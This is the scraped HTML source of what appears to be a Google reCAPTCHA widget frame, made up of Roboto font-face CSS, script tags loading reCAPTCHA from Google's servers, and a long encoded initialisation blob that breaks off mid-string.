  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eIxEcTM14Ho9vsPgC0b1uA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eIxEcTM14Ho9vsPgC0b1uA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eIxEcTM14Ho9vsPgC0b1uA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22DMOaW2DCksK6Z2bCqHdSWcO4DsKmwofDo8KdfsKOF8OLE3RJwrzCisKawqTDp8KeLx/DisOmw5xRJ8KLw7bDk8Ksw4RYKzHCksKaLx4hWTjDnMOfw57CtcKIXkYgXMOVFcOwwqcfwo0/[base64]/eR1tw5LCtcKZAcOyRSDCt2nDssOHwr/DmzLDo8K/wrBdEBXDow9xwoFhGMOmw6sgwp95PUfDpsOFAsOJwrBTbQkfw5bCpsO5CxDCksOdw6/DnVjDgsKQGHExwplWw4kiVsOUwqJmWkHCjSBEw6kPe8OAZXrCthfCtDnChGJaDMK6NsKTf8OmJMOEZcOhw40TKVNmJTLCmsOweDrDncKkw4fDsBnCqcO6w69dRB3Dok3CgU9wwrwOZMKEYMOkwqFqYFwBQsO/woNgLMKUXwPDjxfDngUoLRsgasKawrdgd8K+wqtXwrtkw4HCtl1OwrpPVj7DtcOxfsOuAh7DsRlLGEbDjlfCmMOsc8OXLzYFYWvDtcOWwo3DsS/ClDgvwqrCmDHCjMKdw5bDn8OGGMOmw5bDtsKqawwqMcKUw7bDp01Qw6XDvE3DjsKVNFDDmlNTWV0cw5vCu2/CpMKnwpDDsGBvwoEWw69pwqceWF/DgATDq8KMw4/DiMKFXsKqe2Z4bg3DrsKNERzDsUsDwrbCvm5Cw50dB1RYdDVcwoPCjsKULzEmwonCgkxEw44Pwq3CpMODdQ7Du8KuwpPCgkTDjRVQw6PCjMKTNcKpwonCncOrw4BCwpJ1E8OZBcKjF8OVwovCusKHw6HDiWjCjy7DvMO+TsKkw77Cm8KFTsOswpoPXjLCvy/DmmVpwrfCph9Ywr7DtMOHE8OCZ8ODDh3Dk2TCqcOzCsObwrxhw4rCp8KrwrLDtRs9GsOSAHrCgWrCn1PClHTDqkonwrcTIcKJw4zDicKMwrRWaHjCk01ID1jDlcOuWsKmZjtKw5UUU8OrdcOTwprCtcOnFgPDqcKxwpfDvyZxwqHCr8OkKMOcXsOPNCDCpMO/bcODfy0pw7sewoTCr8OlLcOlAsOdwo/ChDXCm18kw4LDghbDkgl6wprCmiQQw7ZlXn0Tw4gRw7tZMEHDhRnCssKJw7LCtEHCpMK6O8OPEFJhN8KhIcOQwoPDkWLCi8OwOMK2PTbCp8Klwo3Do8KdEh3Cq8OkZsKdwoVCwrbDucOPwqHCv8OIQB7CnFfCm8K4w6wVwr/[base64]/DvcOOFEDDsHrDocOcdMORA8K6wpjCsGYNw40Awr0mFsK0wpZdwpvDvmvCnMKqTULCmi8mS8O7PljDhCEQFnN3G8K+w7XCkMORw5NeB3HCp8KFfhVhw7U7PX3DjUjCl8K2HsO/dMOZdMKKw4HCiybDnHnChMKjw7tsw5diKsKVwpzCih7DqkTDm2jDoVPDpAvCg2LDsDkoUH/DhT8jSSlYdcKNWTvCi8OfwpbCv8KXwqRKw4kpwqrDo0nDmWh7dsKqBRQzRwrChsOnKwLDqsOOwq/[base64]/DqRrDosKcwrbCqH/CsXHDpnQFwpXDszYGwo3CijFadsOVQhMMNsOqBsKIHD7CrMKfKsOyw4nDksODMU1vwoxsMCdsw44Gw7/[base64]/DncKqYXzCnhhwwpQbw4JgEEPCr01YwpskVzHCnAzCuMOpwo4xw6d7KsKfBMK7QMOFUsOzw7TDicOww53CkkIXw7UxAGVKaQoSHcKYacKXD8K8fMOtUi8swoEywqbChMKLOcOjVMO0wrFvNsOzwoEew67Cr8OCwpN0w6k/wrnDqyMTf3XDl8OoccKewqvDnsK6F8KAVMOgA3/[base64]/Ci8O3wpsUAQk+w6ABDBbCoHHDv0kXw7PDm8KQDCPCqhoPVsKyJMORw5jCiRA5w49tw5nDlkI7PcK6wpbCvsOZwrPDpsK8w7VdEMKwwohAwrXClDhkSR4+EsKxwr/[base64]/Chy/CgMOWwroFUMKwK09ew73ClMOVw7fChx7ChEELw6bCvnsHw6Fgwr/CgsK9LQ/CkcKYw4dMwpTDnVgUXQvCjVvDucK3w73CgcKQPsKPw5JQNMODwr3Cj8OTSDfDskrCr05EwojDkSrCksKmIBFBekfDlMKBG8KMfCPDgR7DosO/w4BXwo/[base64]/[base64]/DglXCgcKtwqzCocK4wpXChSnCscKXw6vCusOQaMO0BVEBJEpYNUXClVEmw7nCgVnCp8OPWFUMccKUQwvDoDrCkGbDrsOdG8KHdjjDncKweTTCucOTPcOZdWzCgWPDjgLDhThgf8KZwqplw6fChMOrwp/CjE/CiHpoEVxyNnYEfMKuHUNgw4/DqsKONCAZWsKsLT9lwrTDrcOEwplTw6HDiEfDnCDCsMKiGmPDqlQKE3NYfVgtw5lUw5LCsSDCgsOrwqzClU4MwqDDvRsJw6nClA4hPTHCk2zDscOnw5k/[base64]/Cq8Ksw5HDpSk3DDBKwppMdcKFwo4NwrbCpAnDjhLDgQpGUQHCncKuw5HDpsOwVTLDg1nCmGfDhwvCksK3W8KfBMOowoBxC8Kfw4Vlc8K1w7YuZcO1w4RhfmwmaWTCsMOaHB/CinjDrmnDniHCpGlzbcKofQoPw6HDm8Kvw6lCwrBSDMOecDXCvQLCicKvw5BDS1/ClsOiwpUgcMOxwpLDqsKifsKTw5bChhBpw4nDkld3esOywqbCmcONHcKKLcORw6gLesKbwoJ4eMO6wp/[base64]/wrVNEw7CqDDDlsOfwrF9wr9gFsKDM1PDgzQzSMKcVTF1w57CocOvQ8K0USZpw4siVWnCq8KcPxnCnQ4RwqnCiMKGwrcXw43DgsOEYsKiQAfDr07CkcOKwqrCuGUEwonDqsOkwqHDtxx8woB/w78Vf8K/AsKuwpvDm1hLw5BuwpbDpTAYwoXDkMKEXw/Dr8OMEsOkOh0IA1/CkRNIwpfDk8OPVsOfwonCmMOyN18fw6cTw6APaMOGZMKeODZZPcKEayQrwoQnUcO/w6DDiw8PeMKxTMOxBMKiw4sPwoA9wqvDhsOKw5jCvSA2RWzCgcKSw4s1w7MxGDvDoivDrsOKKFjDq8KAwojChcKHw6zCqzoLXy0/w61Gwq7DsMKBwpMXOMKcwonDnCMqwofCrXfDnRfDt8KFw7sBwrh6Y0dQwoZYHMKNwr50fWfCgBvCui5aw7ZawqFJP2bDnRTDjsK9wpBkLcOxw7XCmMOLdDtcw4c4XS0Xw74vEcKvw5B4wrBkwpEPesK5NcKiwpxJViJvN23CsB41MmXDmMKzDcO9EcOpEsKQLz4Xw44/bTjDnlDDl8O/wqzDqsKdwq5vHmzDtcOyDm/[base64]/DgUIrwrBuDMKacXnCs1TDrngIe1RowpsywofCuVUnwrRPwr8+BnHCq8OOQcOgwpHCimsrZQBODhrDosOJw7nDisKZw6JfY8Omdk5ywpbDhC5/w5/DjcKAFyrDssK7woIYKGzChgVJw5gMwoTClHpqV8OTQn02w688NcOYwpwewp8baMOzcMO0w6ZYDRTDvFrCucKSMcKBF8KNEcKcw5bCj8KzwrM/w4fDkEMJw6rDlE/CtmhFw4IQNMKlMSLCg8OowqfDo8OubsKYbcKeMWFhw7ciwoozFcOpw6nDnHPDhTZnbcKYLMOgwoTCkMKEw4DCpcOuwr/CuMKBUsOoNBknC8OiNE/[base64]/CqDPCnMOUw4Uswos2O8OpwrLCj8KBwpPDsWEIwoXDkMK+GipDw57Cki5oN0x5w7TDjGlON3jCnAPCnGjChcOpwqjDl1nDjnzDl8K5P1dUwp7DjcKQwo7CgcOWCsKAwoxuYQ/[base64]/Ct8Kxwo0dDcKiO33Dr8K9wpLCicOGwpDCoyDDnxrClMORw43CrsOhwrYcwo1qYMOIwoUhwqFQY8O7wqEXeMK2w7ZfdsK0w7t4w6pEw4jClxjDmkzCs3fClcK8M8Oew61vwq/[base64]/DkHzCv8KPwo/[base64]/[base64]/w4vCuBEePcK6wrgCw6QCwr/Dk8KBwrxsO8KSSMKewq/Dqj7CsDLCjFJGaR1+IUrCksK+NMOUIzxWFU3DhA18Dj49w544fV/[base64]/ChyIfw5DDscOhdEHDs8O/K2TCucOLGhzCtlszwoHCqDjDqXpRw61DSMK6DWljwpzCiMKhw4XDsMKsw4fDgExqK8Kiw7/CucOENWAqwoPDtD19w5/DpxZ+w4XDqsKHE0jDk0fCssK7GU1aw47CuMONw7kqwpbChsOxwr9zw7fClsKkLk58VgJXCMKUw7TDskc9w7sPPlHDk8KsYsObMsKkWT1rwrHDrzFmwr/CjjXCvMOIw7AsY8OgwodyZcKgXMKgw4EMw6XClsKEQRvCqsOaw67Ck8O2wqrCpMKIfR4Gw6IEdHfDlsKYwpHCoMKpw6rDmcOrwq/CsRvDg0plwpDDv8KuNwpDfgTDsTptwrbCv8KPwonDmn/CvsKpw6xyw4vCrsKDw6NWdMOqwrjCuBvDiC/[base64]/YcK5Z2HClBhhw6vDsm7DtcOZw6c1wpvDpsKxGirDrjIewo/Dry5KVT/DjMOUwqwsw4LCixphLsK/w4txwrnDsMKPw7zDuGMIwpTCj8Kmw74owpgYXcK5wqzCi8KoYcOYOsK/w73CqMK8wqwEw7jDjMKFwoxCP8KmT8OHB8O/w7fCuWzCl8OyOgLDlwzChFpJw5/[base64]/w47CnU1+woTDtMOTw5DCmjbDvRdsZknCqMOWwqNbDgdsUMKfw77CvWbClzpHJjTCtsKkwoHCkcOBT8KPw6LCtzlww5VGUiA1HSTCk8OwKMKvwrlSw4/ChhPCg0PDqFsJRsKFRCkpR1pje8OMLcK4w77DsD7CmMKiw5BPwpTDug/[base64]/w5k3wrATc8Kxw6fCtFLDiMOYYMO3wr7CrAVaBRvDh8KswpzDunbDjVRlw7JHPTLCsMORwq9hY8OeJsOkIn93wpDDvVIIwr9YI2fCjsOxCEMXwq4Iw47DpMOqwowyw63CnMOUcsO/[base64]/CvsKVwp8+O8K3CC1ew68qEsKXw74bw4BOZsKiw5Vaw5w3wo/CvsOsJhDDki7DhcOPw7DCkXl2QMKEw7fDgygUJUDDmmhNw5g8EMOqw7htR23DqcKkUA4Ww4F8dcOxw5nDisOTI8KUScKIw5/DgsK/RidqwrQAQsKIa8O4woTDu3jCrcK9w4fDqwJNdMKfPwrChV0fw6VrKlNLwqnDuExTw4vDosOlw5Z1A8KZw7rDpsOlK8OxwrLCisOBwrLCoWnCh2BlG2jDoMK/Vl4pw6/CvsKkw64ZwrvDscKKwpbDkVMQWmUMwocwwpnCjkIFwpUNw6crwqvCksOwc8ObQsOvwrjDqcKAwqLDsiFkw77CqcKOfA4HasKNABnCphLCtSPDm8KuD8OpwoTDmMOkXgjCl8Ojw65+EsK/w4nCj3/CtMKbJm7DrGfCiF3DiWHDicOGw71Qw63Ch23CsnEgwp4dw7NtLcKFWMOAw5VxwqNrwq7Cn07Du14yw6vDtQXDilPDnxMSw4PDqsK8w4UECAPDrE3CucOYwoVgw4zDr8K8w5PCgGzCscKXwqHDlsK/[base64]/[base64]/wqLDkAk9w73ClcKLwqI+wqLDlGt0YgnCqsOWw4txVMOjwrXDgEzDgcOZdC7Cg3NxwovCrsKzwosdwrgrbMK6NXIMdcKMwpRSOcOhT8KgwqzCucO0wqzDnj9VZcKtMMK8AzzCh18Vw5hQwqMte8OcwpHCqj/Crl5USsKIS8K6wqQkF3MvOykwSsOEwo/Clz7DscKuwpbDnDEEPR5obD5Gw5Yuw6rDuHFRwqrDqQXCqUvCusOUBMO9D8KXwq5cQHjDicK3L0jDtcO2wqbDvzXDh2QPwoHCgisxwpjDuxzDi8OJw5VlwqHDhMOFw4Ruwp8Twql/w6osbcKeUMOFMGnDrMKoFlMOfMKTw5ckw7XDh0PCigd6w4PCscOqwrRBLMK+JVXDnMOpK8O+CinCpnDCvMKSSzh9WR3Dm8OzGHzCusKKw7nDl1fCjEbDvsKVwpwzLAEgVcODaWsFw4AcwqxFbMK+w4dRWlTDlcOxw5HDl8KgJMKHwr1+AxrCh0/DgMKHQsOWwqHDrsO/[base64]/[base64]/J1jDkcKRwqN9AsOjN3/DvsOXwrfCmcKuwrJFwqtTFXwDKmDCiA7Cml7DklHCrsKVYMOxfcK8D2/Dq8KdVTjDqF1BdGXDlMK6M8OGwpsqFn0rS8KfZcKYwrsyR8KRw6bDgWktByHCqR9Two0dwqHCl17DryxVw6JswofClFjCjsKiS8KPwpbCiSwRwpTDsFM+TsKic3Bmw7JYw4Exw5BFwrpya8O2e8OKWsOVRsO3MMOEw4vDqGbClm3CpcKYwq/DnMKMSkTDhCYDwo/CmcOLwrbCkcKODTpzwqNfwrXDp2s8AsODw57CtDo9wql/w7cccMOMwq3DjGcVTUseOMKGOMO+wo84GsOhS3XDjMKMJ8OQC8KXwpIMUcOWOsKsw5xrVBzCu3nDrzZOw7BPAnzDmsK/[base64]/CrMORw47DqcK2w5MPIcOxIibDvMOow683w4vDtTjDnMO6bsKTDMO4RMKtf0dhw5JOWcOMLXPDjcKafzrCgF/DhDIpXsOfw7AUwppTwocKw4RswpJcw61fNXApwoFbwrJiRU/Dr8KbDMKMKsK3P8KTbcOpYn3Dmy0Gw5wKXS7CgsOvBjkTSMKCSi/CpMO6dsORw7HDisO8SAHDocO7DgjCocKkwrPCp8OowotpTsKGwohtJw/[base64]/wpleTsKKXMOFPS/Ch8K7w6pHw7h1KDtmeMKswogCw7ATwpgDR8KnwrgowpN5bMOVZcOiwrwtwrrChijCvsK/w7vCt8OOTUxiUsKoTifDr8KFwqNsw6XCpsOGPsKAwqrCmsOnwqYhS8Kvw4l4RDjCiBoFfsKYw6jDosOww7c4XGDCvybDl8OZR23DgihRacKLLG/[base64]/DrgAVNmDCqQNxwofCsS3CrMO5wpw/wqA+dl98WMKrw4lxOFpWw7TDvD49w6PDjMOUdhhCwqUlwozDp8OqAMOEw4HDk2MLw6vDlMOhEl/Cp8Kaw4jCpx4vJA90w7AiDsK2CTnCqBzCtsKTPcKqAMOEwoTDhArDt8OaMsKLwp/DscOBI8KBwrdcw7DDgyljdMOrwokWOjbCkUzDo8Kiw7vDi8OVw7djwrzCsFNCZMOAw5hxwol6w7hYwqvCvsK/BcOQwpzDtcKNE306YyvDvwpjVsKLwoMjXEc4dWDDhEDCocK8w5w1LcKyw6cZa8Onw53DhcKedsK1wpBIwqlpwpHDslHDlzDDu8OoeMK6W8Kzw5XDm3VNMnEHwrXCk8O+AsOTwq0yPMO/fRPCqcK/w4DCjjvCncK3w4HCj8OrFsOKVjtTbcKhACETwqddw4XDsTQXwpVEw48YQmHDmcKyw6dGP8OfwpLCsgN2bcOfw4DDvH7CrQ8Jw48fwrgKFsONcU42wp3DhcOMF391w6sdw7bDlzVGw4/Cjy0ZVinCiioCSMOnw4LCnm9jC8O+U3gmCMOFEgcBw5TCqMOiPDvDisKFwq3Dlh1Vw5PDusOHwrEMw7bDnMKAIsOJF35owrDCs3zDjWcnw7LCiS9/w4nCoMKGfAkTGMOHex5vLyvDrMK5YsOZwrvDkMOrVk8TwqJiW8KdV8ORDsKVDcO9U8Onw7/DuMODNlfCnUkrw4PCr8KrX8KHw4N6wpjDocO6eCZpUMOow4TCtsOfFS8PTMKzwq1JwqfDv1bCiMO/wot